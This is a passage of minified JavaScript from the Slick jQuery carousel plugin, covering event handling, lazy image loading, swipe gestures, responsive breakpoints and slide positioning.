if(_.options.dots===!0&&_.options.pauseOnDotsHover===!0){$('li',_.$dots).on('mouseenter.slick',$.proxy(_.interrupt,_,!0)).on('mouseleave.slick',$.proxy(_.interrupt,_,!1))}};Slick.prototype.initSlideEvents=function(){var _=this;if(_.options.pauseOnHover){_.$list.on('mouseenter.slick',$.proxy(_.interrupt,_,!0));_.$list.on('mouseleave.slick',$.proxy(_.interrupt,_,!1))}};Slick.prototype.initializeEvents=function(){var _=this;_.initArrowEvents();_.initDotEvents();_.initSlideEvents();_.$list.on('touchstart.slick mousedown.slick',{action:'start'},_.swipeHandler);_.$list.on('touchmove.slick mousemove.slick',{action:'move'},_.swipeHandler);_.$list.on('touchend.slick mouseup.slick',{action:'end'},_.swipeHandler);_.$list.on('touchcancel.slick mouseleave.slick',{action:'end'},_.swipeHandler);_.$list.on('click.slick',_.clickHandler);$(document).on(_.visibilityChange,$.proxy(_.visibility,_));if(_.options.accessibility===!0){_.$list.on('keydown.slick',_.keyHandler)}
if(_.options.focusOnSelect===!0){$(_.$slideTrack).children().on('click.slick',_.selectHandler)}
$(window).on('orientationchange.slick.slick-'+_.instanceUid,$.proxy(_.orientationChange,_));$(window).on('resize.slick.slick-'+_.instanceUid,$.proxy(_.resize,_));$('[draggable!=true]',_.$slideTrack).on('dragstart',_.preventDefault);$(window).on('load.slick.slick-'+_.instanceUid,_.setPosition);$(document).on('ready.slick.slick-'+_.instanceUid,_.setPosition)};Slick.prototype.initUI=function(){var _=this;if(_.options.arrows===!0&&_.slideCount>_.options.slidesToShow){_.$prevArrow.show();_.$nextArrow.show()}
if(_.options.dots===!0&&_.slideCount>_.options.slidesToShow){_.$dots.show()}};Slick.prototype.keyHandler=function(event){var _=this;if(!event.target.tagName.match('TEXTAREA|INPUT|SELECT')){if(event.keyCode===37&&_.options.accessibility===!0){_.changeSlide({data:{message:_.options.rtl===!0?'next':'previous'}})}else if(event.keyCode===39&&_.options.accessibility===!0){_.changeSlide({data:{message:_.options.rtl===!0?'previous':'next'}})}}};Slick.prototype.lazyLoad=function(){var _=this,loadRange,cloneRange,rangeStart,rangeEnd;function loadImages(imagesScope){$('img[data-lazy]',imagesScope).each(function(){var image=$(this),imageSource=$(this).attr('data-lazy'),imageToLoad=document.createElement('img');imageToLoad.onload=function(){image.animate({opacity:0},100,function(){image.attr('src',imageSource).animate({opacity:1},200,function(){image.removeAttr('data-lazy').removeClass('slick-loading')});_.$slider.trigger('lazyLoaded',[_,image,imageSource])})};imageToLoad.onerror=function(){image.removeAttr('data-lazy').removeClass('slick-loading').addClass('slick-lazyload-error');_.$slider.trigger('lazyLoadError',[_,image,imageSource])};imageToLoad.src=imageSource})}
if(_.options.centerMode===!0){if(_.options.infinite===!0){rangeStart=_.currentSlide+(_.options.slidesToShow/2+1);rangeEnd=rangeStart+_.options.slidesToShow+2}else{rangeStart=Math.max(0,_.currentSlide-(_.options.slidesToShow/2+1));rangeEnd=2+(_.options.slidesToShow/2+1)+_.currentSlide}}else{rangeStart=_.options.infinite?_.options.slidesToShow+_.currentSlide:_.currentSlide;rangeEnd=Math.ceil(rangeStart+_.options.slidesToShow);if(_.options.fade===!0){if(rangeStart>0)rangeStart--;if(rangeEnd<=_.slideCount)rangeEnd++}}
loadRange=_.$slider.find('.slick-slide').slice(rangeStart,rangeEnd);loadImages(loadRange);if(_.slideCount<=_.options.slidesToShow){cloneRange=_.$slider.find('.slick-slide');loadImages(cloneRange)}else if(_.currentSlide>=_.slideCount-_.options.slidesToShow){cloneRange=_.$slider.find('.slick-cloned').slice(0,_.options.slidesToShow);loadImages(cloneRange)}else if(_.currentSlide===0){cloneRange=_.$slider.find('.slick-cloned').slice(_.options.slidesToShow*-1);loadImages(cloneRange)}};Slick.prototype.loadSlider=function(){var _=this;_.setPosition();_.$slideTrack.css({opacity:1});_.$slider.removeClass('slick-loading');_.initUI();if(_.options.lazyLoad==='progressive'){_.progressiveLazyLoad()}};Slick.prototype.next=Slick.prototype.slickNext=function(){var _=this;_.changeSlide({data:{message:'next'}})};Slick.prototype.orientationChange=function(){var _=this;_.checkResponsive();_.setPosition()};Slick.prototype.pause=Slick.prototype.slickPause=function(){var _=this;_.autoPlayClear();_.paused=!0};Slick.prototype.play=Slick.prototype.slickPlay=function(){var _=this;_.autoPlay();_.options.autoplay=!0;_.paused=!1;_.focussed=!1;_.interrupted=!1};Slick.prototype.postSlide=function(index){var _=this;if(!_.unslicked){_.$slider.trigger('afterChange',[_,index]);_.animating=!1;_.setPosition();_.swipeLeft=null;if(_.options.autoplay){_.autoPlay()}
if(_.options.accessibility===!0){_.initADA()}}};Slick.prototype.prev=Slick.prototype.slickPrev=function(){var _=this;_.changeSlide({data:{message:'previous'}})};Slick.prototype.preventDefault=function(event){event.preventDefault()};Slick.prototype.progressiveLazyLoad=function(tryCount){tryCount=tryCount||1;var _=this,$imgsToLoad=$('img[data-lazy]',_.$slider),image,imageSource,imageToLoad;if($imgsToLoad.length){image=$imgsToLoad.first();imageSource=image.attr('data-lazy');imageToLoad=document.createElement('img');imageToLoad.onload=function(){image.attr('src',imageSource).removeAttr('data-lazy').removeClass('slick-loading');if(_.options.adaptiveHeight===!0){_.setPosition()}
_.$slider.trigger('lazyLoaded',[_,image,imageSource]);_.progressiveLazyLoad()};imageToLoad.onerror=function(){if(tryCount<3){setTimeout(function(){_.progressiveLazyLoad(tryCount+1)},500)}else{image.removeAttr('data-lazy').removeClass('slick-loading').addClass('slick-lazyload-error');_.$slider.trigger('lazyLoadError',[_,image,imageSource]);_.progressiveLazyLoad()}};imageToLoad.src=imageSource}else{_.$slider.trigger('allImagesLoaded',[_])}};Slick.prototype.refresh=function(initializing){var _=this,currentSlide,lastVisibleIndex;lastVisibleIndex=_.slideCount-_.options.slidesToShow;if(!_.options.infinite&&(_.currentSlide>lastVisibleIndex)){_.currentSlide=lastVisibleIndex}
if(_.slideCount<=_.options.slidesToShow){_.currentSlide=0}
currentSlide=_.currentSlide;_.destroy(!0);$.extend(_,_.initials,{currentSlide:currentSlide});_.init();if(!initializing){_.changeSlide({data:{message:'index',index:currentSlide}},!1)}};Slick.prototype.registerBreakpoints=function(){var _=this,breakpoint,currentBreakpoint,l,responsiveSettings=_.options.responsive||null;if($.type(responsiveSettings)==='array'&&responsiveSettings.length){_.respondTo=_.options.respondTo||'window';for(breakpoint in responsiveSettings){l=_.breakpoints.length-1;currentBreakpoint=responsiveSettings[breakpoint].breakpoint;if(responsiveSettings.hasOwnProperty(breakpoint)){while(l>=0){if(_.breakpoints[l]&&_.breakpoints[l]===currentBreakpoint){_.breakpoints.splice(l,1)}
l--}
_.breakpoints.push(currentBreakpoint);_.breakpointSettings[currentBreakpoint]=responsiveSettings[breakpoint].settings}}
_.breakpoints.sort(function(a,b){return(_.options.mobileFirst)?a-b:b-a})}};Slick.prototype.reinit=function(){var _=this;_.$slides=_.$slideTrack.children(_.options.slide).addClass('slick-slide');_.slideCount=_.$slides.length;if(_.currentSlide>=_.slideCount&&_.currentSlide!==0){_.currentSlide=_.currentSlide-_.options.slidesToScroll}
if(_.slideCount<=_.options.slidesToShow){_.currentSlide=0}
_.registerBreakpoints();_.setProps();_.setupInfinite();_.buildArrows();_.updateArrows();_.initArrowEvents();_.buildDots();_.updateDots();_.initDotEvents();_.cleanUpSlideEvents();_.initSlideEvents();_.checkResponsive(!1,!0);if(_.options.focusOnSelect===!0){$(_.$slideTrack).children().on('click.slick',_.selectHandler)}
_.setSlideClasses(typeof _.currentSlide==='number'?_.currentSlide:0);_.setPosition();_.focusHandler();_.paused=!_.options.autoplay;_.autoPlay();_.$slider.trigger('reInit',[_])};Slick.prototype.resize=function(){var _=this;if($(window).width()!==_.windowWidth){clearTimeout(_.windowDelay);_.windowDelay=window.setTimeout(function(){_.windowWidth=$(window).width();_.checkResponsive();if(!_.unslicked){_.setPosition()}},50)}};Slick.prototype.removeSlide=Slick.prototype.slickRemove=function(index,removeBefore,removeAll){var _=this;if(typeof(index)==='boolean'){removeBefore=index;index=removeBefore===!0?0:_.slideCount-1}else{index=removeBefore===!0?--index:index}
if(_.slideCount<1||index<0||index>_.slideCount-1){return!1}
_.unload();if(removeAll===!0){_.$slideTrack.children().remove()}else{_.$slideTrack.children(this.options.slide).eq(index).remove()}
_.$slides=_.$slideTrack.children(this.options.slide);_.$slideTrack.children(this.options.slide).detach();_.$slideTrack.append(_.$slides);_.$slidesCache=_.$slides;_.reinit()};Slick.prototype.setCSS=function(position){var _=this,positionProps={},x,y;if(_.options.rtl===!0){position=-position}
x=_.positionProp=='left'?Math.ceil(position)+'px':'0px';y=_.positionProp=='top'?Math.ceil(position)+'px':'0px';positionProps[_.positionProp]=position;if(_.transformsEnabled===!1){_.$slideTrack.css(positionProps)}else{positionProps={};if(_.cssTransitions===!1){positionProps[_.animType]='translate('+x+', '+y+')';_.$slideTrack.css(positionProps)}else{positionProps[_.animType]='translate3d('+x+', '+y+', 0px)';_.$slideTrack.css(positionProps)}}};Slick.prototype.setDimensions=function(){var _=this;if(_.options.vertical===!1){if(_.options.centerMode===!0){_.$list.css({padding:('0px '+_.options.centerPadding)})}}else{_.$list.height(_.$slides.first().outerHeight(!0)*_.options.slidesToShow);if(_.options.centerMode===!0){_.$list.css({padding:(_.options.centerPadding+' 0px')})}}
_.listWidth=_.$list.width();_.listHeight=_.$list.height();if(_.options.vertical===!1&&_.options.variableWidth===!1){_.slideWidth=Math.ceil(_.listWidth/_.options.slidesToShow);_.$slideTrack.width(Math.ceil((_.slideWidth*_.$slideTrack.children('.slick-slide').length)))}else if(_.options.variableWidth===!0){_.$slideTrack.width(5000*_.slideCount)}else{_.slideWidth=Math.ceil(_.listWidth);_.$slideTrack.height(Math.ceil((_.$slides.first().outerHeight(!0)*_.$slideTrack.children('.slick-slide').length)))}
var offset=_.$slides.first().outerWidth(!0)-_.$slides.first().width();if(_.options.variableWidth===!1)_.$slideTrack.children('.slick-slide').width(_.slideWidth-offset)};Slick.prototype.setFade=function(){var _=this,targetLeft;_.$slides.each(function(index,element){targetLeft=(_.slideWidth*index)*-1;if(_.options.rtl===!0){$(element).css({position:'relative',right:targetLeft,top:0,zIndex:_.options.zIndex-2,opacity:0})}else{$(element).css({position:'relative',left:targetLeft,top:0,zIndex:_.options.zIndex-2,opacity:0})}});_.$slides.eq(_.currentSlide).css({zIndex:_.options.zIndex-1,opacity:1})};Slick.prototype.setHeight=function(){var _=this;if(_.options.slidesToShow===1&&_.options.adaptiveHeight===!0&&_.options.vertical===!1){var targetHeight=_.$slides.eq(_.currentSlide).outerHeight(!0);_.$list.css('height',targetHeight)}};Slick.prototype.setOption=Slick.prototype.slickSetOption=function(){var _=this,l,item,option,value,refresh=!1,type;if($.type(arguments[0])==='object'){option=arguments[0];refresh=arguments[1];type='multiple'}else if($.type(arguments[0])==='string'){option=arguments[0];value=arguments[1];refresh=arguments[2];if(arguments[0]==='responsive'&&$.type(arguments[1])==='array'){type='responsive'}else if(typeof arguments[1]!=='undefined'){type='single'}}
if(type==='single'){_.options[option]=value}else if(type==='multiple'){$.each(option,function(opt,val){_.options[opt]=val})}else if(type==='responsive'){for(item in value){if($.type(_.options.responsive)!=='array'){_.options.responsive=[value[item]]}else{l=_.options.responsive.length-1;while(l>=0){if(_.options.responsive[l].breakpoint===value[item].breakpoint){_.options.responsive.splice(l,1)}
l--}
_.options.responsive.push(value[item])}}}
if(refresh){_.unload();_.reinit()}};Slick.prototype.setPosition=function(){var _=this;_.setDimensions();_.setHeight();if(_.options.fade===!1){_.setCSS(_.getLeft(_.currentSlide))}else{_.setFade()}
_.$slider.trigger('setPosition',[_])};Slick.prototype.setProps=function(){var _=this,bodyStyle=document.body.style;_.positionProp=_.options.vertical===!0?'top':'left';if(_.positionProp==='top'){_.$slider.addClass('slick-vertical')}else{_.$slider.removeClass('slick-vertical')}
if(bodyStyle.WebkitTransition!==undefined||bodyStyle.MozTransition!==undefined||bodyStyle.msTransition!==undefined){if(_.options.useCSS===!0){_.cssTransitions=!0}}
if(_.options.fade){if(typeof _.options.zIndex==='number'){if(_.options.zIndex<3){_.options.zIndex=3}}else{_.options.zIndex=_.defaults.zIndex}}
if(bodyStyle.OTransform!==undefined){_.animType='OTransform';_.transformType='-o-transform';_.transitionType='OTransition';if(bodyStyle.perspectiveProperty===undefined&&bodyStyle.webkitPerspective===undefined)_.animType=!1}
if(bodyStyle.MozTransform!==undefined){_.animType='MozTransform';_.transformType='-moz-transform';_.transitionType='MozTransition';if(bodyStyle.perspectiveProperty===undefined&&bodyStyle.MozPerspective===undefined)_.animType=!1}
if(bodyStyle.webkitTransform!==undefined){_.animType='webkitTransform';_.transformType='-webkit-transform';_.transitionType='webkitTransition';if(bodyStyle.perspectiveProperty===undefined&&bodyStyle.webkitPerspective===undefined)_.animType=!1}
if(bodyStyle.msTransform!==undefined){_.animType='msTransform';_.transformType='-ms-transform';_.transitionType='msTransition';if(bodyStyle.msTransform===undefined)_.animType=!1}
if(bodyStyle.transform!==undefined&&_.animType!==!1){_.animType='transform';_.transformType='transform';_.transitionType='transition'}
_.transformsEnabled=_.options.useTransform&&(_.animType!==null&&_.animType!==!1)};Slick.prototype.setSlideClasses=function(index){var _=this,centerOffset,allSlides,indexOffset,remainder;allSlides=_.$slider.find('.slick-slide').removeClass('slick-active slick-center slick-current').attr('aria-hidden','true');_.$slides.eq(index).addClass('slick-current');if(_.options.centerMode===!0){centerOffset=Math.floor(_.options.slidesToShow/2);if(_.options.infinite===!0){if(index>=centerOffset&&index<=(_.slideCount-1)-centerOffset){_.$slides.slice(index-centerOffset,index+centerOffset+1).addClass('slick-active').attr('aria-hidden','false')}else{indexOffset=_.options.slidesToShow+index;allSlides.slice(indexOffset-centerOffset+1,indexOffset+centerOffset+2).addClass('slick-active').attr('aria-hidden','false')}
if(index===0){allSlides.eq(allSlides.length-1-_.options.slidesToShow).addClass('slick-center')}else if(index===_.slideCount-1){allSlides.eq(_.options.slidesToShow).addClass('slick-center')}}
_.$slides.eq(index).addClass('slick-center')}else{if(index>=0&&index<=(_.slideCount-_.options.slidesToShow)){_.$slides.slice(index,index+_.options.slidesToShow).addClass('slick-active').attr('aria-hidden','false')}else if(allSlides.length<=_.options.slidesToShow){allSlides.addClass('slick-active').attr('aria-hidden','false')}else{remainder=_.slideCount%_.options.slidesToShow;indexOffset=_.options.infinite===!0?_.options.slidesToShow+index:index;if(_.options.slidesToShow==_.options.slidesToScroll&&(_.slideCount-index)<_.options.slidesToShow){allSlides.slice(indexOffset-(_.options.slidesToShow-remainder),indexOffset+remainder).addClass('slick-active').attr('aria-hidden','false')}else{allSlides.slice(indexOffset,indexOffset+_.options.slidesToShow).addClass('slick-active').attr('aria-hidden','false')}}}
if(_.options.lazyLoad==='ondemand'){_.lazyLoad()}};Slick.prototype.setupInfinite=function(){var _=this,i,slideIndex,infiniteCount;if(_.options.fade===!0){_.options.centerMode=!1}
if(_.options.infinite===!0&&_.options.fade===!1){slideIndex=null;if(_.slideCount>_.options.slidesToShow){if(_.options.centerMode===!0){infiniteCount=_.options.slidesToShow+1}else{infiniteCount=_.options.slidesToShow}
for(i=_.slideCount;i>(_.slideCount-infiniteCount);i-=1){slideIndex=i-1;$(_.$slides[slideIndex]).clone(!0).attr('id','').attr('data-slick-index',slideIndex-_.slideCount).prependTo(_.$slideTrack).addClass('slick-cloned')}
for(i=0;i<infiniteCount;i+=1){slideIndex=i;$(_.$slides[slideIndex]).clone(!0).attr('id','').attr('data-slick-index',slideIndex+_.slideCount).appendTo(_.$slideTrack).addClass('slick-cloned')}
_.$slideTrack.find('.slick-cloned').find('[id]').each(function(){$(this).attr('id','')})}}};Slick.prototype.interrupt=function(toggle){var _=this;if(!toggle){_.autoPlay()}
_.interrupted=toggle};Slick.prototype.selectHandler=function(event){var _=this;var targetElement=$(event.target).is('.slick-slide')?$(event.target):$(event.target).parents('.slick-slide');var index=parseInt(targetElement.attr('data-slick-index'));if(!index)index=0;if(_.slideCount<=_.options.slidesToShow){_.setSlideClasses(index);_.asNavFor(index);return}
_.slideHandler(index)};Slick.prototype.slideHandler=function(index,sync,dontAnimate){var targetSlide,animSlide,oldSlide,slideLeft,targetLeft=null,_=this,navTarget;sync=sync||!1;if(_.animating===!0&&_.options.waitForAnimate===!0){return}
if(_.options.fade===!0&&_.currentSlide===index){return}
if(_.slideCount<=_.options.slidesToShow){return}
if(sync===!1){_.asNavFor(index)}
targetSlide=index;targetLeft=_.getLeft(targetSlide);slideLeft=_.getLeft(_.currentSlide);_.currentLeft=_.swipeLeft===null?slideLeft:_.swipeLeft;if(_.options.infinite===!1&&_.options.centerMode===!1&&(index<0||index>_.getDotCount()*_.options.slidesToScroll)){if(_.options.fade===!1){targetSlide=_.currentSlide;if(dontAnimate!==!0){_.animateSlide(slideLeft,function(){_.postSlide(targetSlide)})}else{_.postSlide(targetSlide)}}
return}else if(_.options.infinite===!1&&_.options.centerMode===!0&&(index<0||index>(_.slideCount-_.options.slidesToScroll))){if(_.options.fade===!1){targetSlide=_.currentSlide;if(dontAnimate!==!0){_.animateSlide(slideLeft,function(){_.postSlide(targetSlide)})}else{_.postSlide(targetSlide)}}
return}
if(_.options.autoplay){clearInterval(_.autoPlayTimer)}
if(targetSlide<0){if(_.slideCount%_.options.slidesToScroll!==0){animSlide=_.slideCount-(_.slideCount%_.options.slidesToScroll)}else{animSlide=_.slideCount+targetSlide}}else if(targetSlide>=_.slideCount){if(_.slideCount%_.options.slidesToScroll!==0){animSlide=0}else{animSlide=targetSlide-_.slideCount}}else{animSlide=targetSlide}
_.animating=!0;_.$slider.trigger('beforeChange',[_,_.currentSlide,animSlide]);oldSlide=_.currentSlide;_.currentSlide=animSlide;_.setSlideClasses(_.currentSlide);if(_.options.asNavFor){navTarget=_.getNavTarget();navTarget=navTarget.slick('getSlick');if(navTarget.slideCount<=navTarget.options.slidesToShow){navTarget.setSlideClasses(_.currentSlide)}}
_.updateDots();_.updateArrows();if(_.options.fade===!0){if(dontAnimate!==!0){_.fadeSlideOut(oldSlide);_.fadeSlide(animSlide,function(){_.postSlide(animSlide)})}else{_.postSlide(animSlide)}
_.animateHeight();return}
if(dontAnimate!==!0){_.animateSlide(targetLeft,function(){_.postSlide(animSlide)})}else{_.postSlide(animSlide)}};Slick.prototype.startLoad=function(){var _=this;if(_.options.arrows===!0&&_.slideCount>_.options.slidesToShow){_.$prevArrow.hide();_.$nextArrow.hide()}
if(_.options.dots===!0&&_.slideCount>_.options.slidesToShow){_.$dots.hide()}
_.$slider.addClass('slick-loading')};Slick.prototype.swipeDirection=function(){var xDist,yDist,r,swipeAngle,_=this;xDist=_.touchObject.startX-_.touchObject.curX;yDist=_.touchObject.startY-_.touchObject.curY;r=Math.atan2(yDist,xDist);swipeAngle=Math.round(r*180/Math.PI);if(swipeAngle<0){swipeAngle=360-Math.abs(swipeAngle)}
if((swipeAngle<=45)&&(swipeAngle>=0)){return(_.options.rtl===!1?'left':'right')}
if((swipeAngle<=360)&&(swipeAngle>=315)){return(_.options.rtl===!1?'left':'right')}
if((swipeAngle>=135)&&(swipeAngle<=225)){return(_.options.rtl===!1?'right':'left')}
if(_.options.verticalSwiping===!0){if((swipeAngle>=35)&&(swipeAngle<=135)){return'down'}else{return'up'}}
return'vertical'};Slick.prototype.swipeEnd=function(event){var _=this,slideCount,direction;_.dragging=!1;_.interrupted=!1;_.shouldClick=(_.touchObject.swipeLength>10)?!1:!0;if(_.touchObject.curX===undefined){return!1}
if(_.touchObject.edgeHit===!0){_.$slider.trigger('edge',[_,_.swipeDirection()])}
if(_.touchObject.swipeLength>=_.touchObject.minSwipe){direction=_.swipeDirection();switch(direction){case 'left':case 'down':slideCount=_.options.swipeToSlide?_.checkNavigable(_.currentSlide+_.getSlideCount()):_.currentSlide+_.getSlideCount();_.currentDirection=0;break;case 'right':case 'up':slideCount=_.options.swipeToSlide?_.checkNavigable(_.currentSlide-_.getSlideCount()):_.currentSlide-_.getSlideCount();_.currentDirection=1;break;default:}
if(direction!='vertical'){_.slideHandler(slideCount);_.touchObject={};_.$slider.trigger('swipe',[_,direction])}}else{if(_.touchObject.startX!==_.touchObject.curX){_.slideHandler(_.currentSlide);_.touchObject={}}}};Slick.prototype.swipeHandler=function(event){var _=this;if((_.options.swipe===!1)||('ontouchend' in document&&_.options.swipe===!1)){return}else if(_.options.draggable===!1&&event.type.indexOf('mouse')!==-1){return}
_.touchObject.fingerCount=event.originalEvent&&event.originalEvent.touches!==undefined?event.originalEvent.touches.length:1;_.touchObject.minSwipe=_.listWidth/_.options.touchThreshold;if(_.options.verticalSwiping===!0){_.touchObject.minSwipe=_.listHeight/_.options.touchThreshold}
switch(event.data.action){case 'start':_.swipeStart(event);break;case 'move':_.swipeMove(event);break;case 'end':_.swipeEnd(event);break}};Slick.prototype.swipeMove=function(event){var _=this,edgeWasHit=!1,curLeft,swipeDirection,swipeLength,positionOffset,touches;touches=event.originalEvent!==undefined?event.originalEvent.touches:null;if(!_.dragging||touches&&touches.length!==1){return!1}
curLeft=_.getLeft(_.currentSlide);_.touchObject.curX=touches!==undefined?touches[0].pageX:event.clientX;_.touchObject.curY=touches!==undefined?touches[0].pageY:event.clientY;_.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(_.touchObject.curX-_.touchObject.startX,2)));if(_.options.verticalSwiping===!0){_.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(_.touchObject.curY-_.touchObject.startY,2)))}
swipeDirection=_.swipeDirection();if(swipeDirection==='vertical'){return}
if(event.originalEvent!==undefined&&_.touchObject.swipeLength>4){event.preventDefault()}
positionOffset=(_.options.rtl===!1?1:-1)*(_.touchObject.curX>_.touchObject.startX?1:-1);if(_.options.verticalSwiping===!0){positionOffset=_.touchObject.curY>_.touchObject.startY?1:-1}
swipeLength=_.touchObject.swipeLength;_.touchObject.edgeHit=!1;if(_.options.infinite===!1){if((_.currentSlide===0&&swipeDirection==='right')||(_.currentSlide>=_.getDotCount()&&swipeDirection==='left')){swipeLength=_.touchObject.swipeLength*_.options.edgeFriction;_.touchObject.edgeHit=!0}}
if(_.options.vertical===!1){_.swipeLeft=curLeft+swipeLength*positionOffset}else{_.swipeLeft=curLeft+(swipeLength*(_.$list.height()/_.listWidth))*positionOffset}
if(_.options.verticalSwiping===!0){_.swipeLeft=curLeft+swipeLength*positionOffset}
if(_.options.fade===!0||_.options.touchMove===!1){return!1}
if(_.animating===!0){_.swipeLeft=null;return!1}
_.setCSS(_.swipeLeft)};Slick.prototype.swipeStart=function(event){var _=this,touches;_.interrupted=!0;if(_.touchObject.fingerCount!==1||_.slideCount<=_.options.slidesToShow){_.touchObject={};return!1}
if(event.originalEvent!==undefined&&event.originalEvent.touches!==undefined){touches=event.originalEvent.touches[0]}
_.touchObject.startX=_.touchObject.curX=touches!==undefined?touches.pageX:event.clientX;_.touchObject.startY=_.touchObject.curY=touches!==undefined?touches.pageY:event.clientY;_.dragging=!0};Slick.prototype.unfilterSlides=Slick.prototype.slickUnfilter=function(){var _=this;if(_.$slidesCache!==null){_.unload();_.$slideTrack.children(this.options.slide).detach();_.$slidesCache.appendTo(_.$slideTrack);_.reinit()}};Slick.prototype.unload=function(){var _=this;$('.slick-cloned',_.$slider).remove();if(_.$dots){_.$dots.remove()}
if(_.$prevArrow&&_.htmlExpr.test(_.options.prevArrow)){_.$prevArrow.remove()}
if(_.$nextArrow&&_.htmlExpr.test(_.options.nextArrow)){_.$nextArrow.remove()}
_.$slides.removeClass('slick-slide slick-active slick-visible slick-current').attr('aria-hidden','true').css('width','')};Slick.prototype.unslick=function(fromBreakpoint){var _=this;_.$slider.trigger('unslick',[_,fromBreakpoint]);_.destroy()};Slick.prototype.updateArrows=function(){var _=this,centerOffset;centerOffset=Math.floor(_.options.slidesToShow/2);if(_.options.arrows===!0&&_.slideCount>_.options.slidesToShow&&!_.options.infinite){_.$prevArrow.removeClass('slick-disabled').attr('aria-disabled','false');_.$nextArrow.removeClass('slick-disabled').attr('aria-disabled','false');if(_.currentSlide===0){_.$prevArrow.addClass('slick-disabled').attr('aria-disabled','true');_.$nextArrow.removeClass('slick-disabled').attr('aria-disabled','false')}else if(_.currentSlide>=_.slideCount-_.options.slidesToShow&&_.options.centerMode===!1){_.$nextArrow.addClass('slick-disabled').attr('aria-disabled','true');_.$prevArrow.removeClass('slick-disabled').attr('aria-disabled','false')}else if(_.currentSlide>=_.slideCount-1&&_.options.centerMode===!0){_.$nextArrow.addClass('slick-disabled').attr('aria-disabled','true');_.$prevArrow.removeClass('slick-disabled').attr('aria-disabled','false')}}};Slick.prototype.updateDots=function(){var _=this;if(_.$dots!==null){_.$dots.find('li').removeClass('slick-active').attr('aria-hidden','true');_.$dots.find('li').eq(Math.floor(_.currentSlide/_.options.slidesToScroll)).addClass('slick-active').attr('aria-hidden','false')}};Slick.prototype.visibility=function(){var _=this;if(_.options.autoplay){if(document[_.hidden]){_.interrupted=!0}else{_.interrupted=!1}}};$.fn.slick=function(){var _=this,opt=arguments[0],args=Array.prototype.slice.call(arguments,1),l=_.length,i,ret;for(i=0;i<l;i++){if(typeof opt=='object'||typeof opt=='undefined')
_[i].slick=new Slick(_[i],opt);else ret=_[i].slick[opt].apply(_[i].slick,args);if(typeof ret!='undefined')return ret}
return _}}))